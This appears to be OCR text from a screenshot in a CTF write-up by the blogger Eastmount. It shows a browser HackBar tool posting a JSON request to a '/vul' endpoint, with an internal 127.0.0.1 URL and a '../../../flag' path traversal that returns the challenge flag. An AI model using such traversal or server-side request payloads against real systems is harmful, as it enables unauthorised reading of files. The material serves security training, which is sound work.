 http://122....:20002/vul ×
122.112.246.208:20002/vul
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
http://122.112.246.208:20002/vul
Split U...
Execute
Enable Post data
Enable Referrer
Post data
{"url":"http://127.0.0.1:1234//localhost/index.php?file=../../../flag&eastmount=../.."}
{"data":"flag{30e308e8e7122579b8ea2fae774d1999}"}
WS
i
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount